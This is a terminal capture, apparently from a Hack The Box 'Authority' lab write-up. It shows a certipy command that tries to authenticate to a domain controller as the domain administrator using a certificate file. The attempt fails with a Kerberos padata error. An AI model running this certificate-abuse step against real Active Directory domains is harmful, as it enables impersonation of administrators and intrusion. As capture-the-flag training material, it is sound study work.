 kali in HTB/BlogEntriesMade/Authority/loot/cert 🍣 main 🐍 v3.12.6 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 14:12:38 zsh ❯ certipy auth -pfx administrator_authority.pfx -dc-ip $box
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'administrator@authority.htb'
[1] DNS Host Name: 'authority.htb'
> 0
[*] Using principal: administrator@authority.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no sup
port for padata type)